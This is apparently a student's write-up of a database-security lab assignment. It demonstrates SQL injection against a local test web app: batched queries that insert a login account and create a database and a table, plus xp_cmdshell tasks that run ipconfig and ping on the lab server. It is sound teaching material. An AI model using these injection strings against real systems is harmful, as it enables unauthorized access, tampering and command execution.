## **Assignment 4 - Database Attacks and Defense**

- (Task # 1)
- Take a screenshot of the outcome after the injection. You must see the Logout button.

localhost:5000/Account

Google Chrome updates, you'll need Windows 10 or later. This computer is using Windo



- (Task # 2)
  - 1. **Task 2A:** Explain the constructed query (like in Task 1 example) that is passed on to SQL Server? Refer to the class slides for ideas. Refer to the class slides for ideas.

The constructed query is a batched query, where two independent SQL commands are run on the database. The first one is the original one for logging in, which we escape with the single quote. The semicolon afterwards denotes a batched query, and a separate command is ran that inserts a new username and associated password into the login table.

2. **Task 2B:** Go to the SQL Server and confirm that the account ('user300', 'orange') is indeed created in the login table. Provide a screenshot of the records in the table.

|      | sele    | ct | * from dbo.l   | ogin           |  |  |
|------|---------|----|----------------|----------------|--|--|
| 10 % | 6 -     |    |                |                |  |  |
|      | Results |    | Messages       |                |  |  |
|      | Login   | ID | Login_Username | Login_Password |  |  |
| 1    | 100     |    | admin          | apple          |  |  |
| 2    | 101     |    | user1          | orangle        |  |  |
| 3    | 102     |    | user2          | mango          |  |  |
| 4    | 103     |    | user3          | blueberry      |  |  |
| 5    | 104     |    | user4          | tomato         |  |  |
| 6    | 105     |    | user600        | blue           |  |  |
| 7    | 106     |    | user300        | orange         |  |  |

## • (Task 3)

- 1. **Task 3A:** Enter an injection that creates the database "DerbyDB". Report 1) the injection, and 2) the screenshot of the database created on SQL Server.
  - a. admin'; CREATE DATABASE DerbyDB;--



2. **Task 3B:** Enter an injection that creates the "EmpTable". Make EmpTable have only one column named name whose data type is varchar(30). Report 1) the injection, and 2) the screenshot of the table created in SQL Server. You need to locate the table.



a. admin'; CREATE TABLE EmpTable (name VARCHAR(30));--

• (Task 4) Using xp\_cmdshell

b.

• Go to the directory C:\Users\Public\ on Windows Server and locate **ipconfig.txt** file. Open the file and take a screenshot of its content.

```
File Edit Format View Help
Windows IP Configuration
  Primary Dns Suffix . . . . . :
  IP Routing Enabled. . . . . . . . No
  WINS Proxy Enabled. . . . . . . . No
  DNS Suffix Search List. . . . . : localdomain
Ethernet adapter Ethernet0:
  Connection-specific DNS Suffix . : localdomain
  Description . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
  DHCP Enabled. . . . . . . . . . . Yes
  Autoconfiguration Enabled . . . . : Yes
  Link-local IPv6 Address . . . . : fe80::4894:5838:f8ad:791a%12(Preferred)
  IPv4 Address. . . . . . . . . . . . . 192.168.133.128(Preferred)
  Lease Obtained. . . . . . . . . . . . . . . . Friday, February 17, 2023 10:44:11 PM
  Lease Expires . . . . . . . . . . . . Friday, February 17, 2023 11:44:11 PM
  Default Gateway . . . . . . . . : 192.168.133.2
  DHCP Server . . . . . . . . . . : 192.168.133.254
              . . . . . . . . . : 301993001
  DHCPv6 IAID . .
  DNS Servers . . . . . . . . . . . . 192.168.133.2
  Primary WINS Server . . . . . . : 192.168.133.2
  NetBIOS over Tcpip. . . . . . . : Enabled
Tunnel adapter isatap.localdomain:
  Media State . . . . . . . . . . . Media disconnected
  Connection-specific DNS Suffix . : localdomain
  Description . . . . . . . . . . . Microsoft ISATAP Adapter
                           品
         Σ
              52
                       6
                                0
```

- (Task 5) Using xp\_cmdshell
- Take a screenshot of Task manager that is running **ping.exe**. If the ping process disappears quickly, increase the counter 'n'. If you cannot capture the screen, just report it after confirming that the injection worked.

| Rin    |                             |                   |            |                      |         |          |         |        |  |  |  |  |  |  |  |
|--------|-----------------------------|-------------------|------------|----------------------|---------|----------|---------|--------|--|--|--|--|--|--|--|
|        | P                           | Task Manager      |            |                      |         |          |         |        |  |  |  |  |  |  |  |
|        | File Opti                   | File Options View |            |                      |         |          |         |        |  |  |  |  |  |  |  |
|        | Processes Performance Users |                   |            | ers Details Services |         |          |         |        |  |  |  |  |  |  |  |
| l<br>T |                             |                   |            |                      |         |          | 4%      | 41%    |  |  |  |  |  |  |  |
|        | Name                        |                   |            |                      | Status  |          | CPU     | Memory |  |  |  |  |  |  |  |
|        | SC                          | L Full Text host  |            |                      | 0%      | 1.0 MB   |         |        |  |  |  |  |  |  |  |
| IC     | ▷ 🔟 SC                      | L Full-text Filte | r Daemo    |                      | 0%      | 0.5 MB   |         |        |  |  |  |  |  |  |  |
|        | ⊳ 📰 Sq                      | l Server Teleme   | try Clier  | 0%                   | 7.6 MB  |          |         |        |  |  |  |  |  |  |  |
|        | Þ 🔳 Sq                      | l Server Teleme   | try Clier  | 0%                   | 8.0 MB  |          |         |        |  |  |  |  |  |  |  |
| ha     | Þ 💷 Sq                      | I Server Teleme   | try Clier  | 0%                   | 15.5 MB |          |         |        |  |  |  |  |  |  |  |
|        | Þ 💷 SC                      | L Server VSS W    | riter - 64 |                      | 0%      | 0.9 MB   |         |        |  |  |  |  |  |  |  |
|        | ▷ 📰 SC                      | L Server Windo    | ws NT -    |                      | 0%      | 472.5 MB |         |        |  |  |  |  |  |  |  |
|        | тс                          | P/IP Ping Com     | mand       |                      | 0%      | 0.5 MB   |         |        |  |  |  |  |  |  |  |
|        | Þ 💷 VN                      | Aware Activatio   | n Helpe    |                      | 0%      | 0.7 MB   |         |        |  |  |  |  |  |  |  |
|        | Þ 🖭 VN                      | Aware Guest Au    | thentica   |                      | 0%      | 2.9 MB   |         |        |  |  |  |  |  |  |  |
|        | VN                          | Aware Tools Co    | re Servio  |                      | 0%      | 4.3 MB   |         |        |  |  |  |  |  |  |  |
|        | ⊳ vm VN                     | Aware Tools Co    | re Servi   | ce                   |         | 0%       | 5.8 MB  |        |  |  |  |  |  |  |  |
|        | 🔳 Vs                        | Hub.exe (32 bit)  |            |                      |         | 0%       | 13.2 MB |        |  |  |  |  |  |  |  |
|        | 🚔 WI                        | MI Provider Hos   | st         | 1.1%                 | 7.0 MB  |          |         |        |  |  |  |  |  |  |  |
|        |                             |                   |            |                      |         |          |         |        |  |  |  |  |  |  |  |

A Equar dataile